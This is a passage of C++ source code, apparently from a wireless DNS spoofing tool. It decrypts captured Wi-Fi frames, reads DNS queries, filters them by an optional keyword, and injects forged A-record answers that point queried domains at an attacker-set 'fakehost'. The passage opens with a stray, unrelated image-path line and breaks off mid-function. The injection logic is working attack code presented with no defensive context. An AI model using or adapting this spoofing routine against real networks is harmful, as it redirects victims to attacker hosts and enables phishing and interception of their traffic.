 decrypter.decrypt(pdu);
Dot11QoSData qos = pdu.rfind_pdu<Dot11QoSData>();
IP ip = pdu.rfind_pdu<IP>();
UDP udp = ip.rfind_pdu<UDP>();
DNS dns = udp.rfind_pdu<RawPDU>().to<DNS>();
if (dns.type() == DNS::QUERY)
{
for (const auto& query:dns.queries())
{
if (dkeyword!="" && strcasecmp(dkeyword.c_str(), "all"))
{
if (query.dname().find(dkeyword)==string::npos)
continue;
}
if (query.query_type() == DNS::A)
{
dns.add_answer(
DNS::resource(
query.dname(),
fakehost,
DNS::A,
query.query_class(),
600
)
);
}
}
}
else
{
return true;
}